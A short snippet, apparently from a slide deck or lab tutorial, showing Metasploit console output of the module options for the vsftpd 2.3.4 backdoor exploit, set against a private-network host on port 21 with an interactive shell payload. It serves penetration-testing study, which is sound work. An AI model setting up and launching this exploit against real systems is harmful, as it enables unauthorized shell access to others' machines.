 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.43 yes The target host(s), range CIDR identifi
er, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >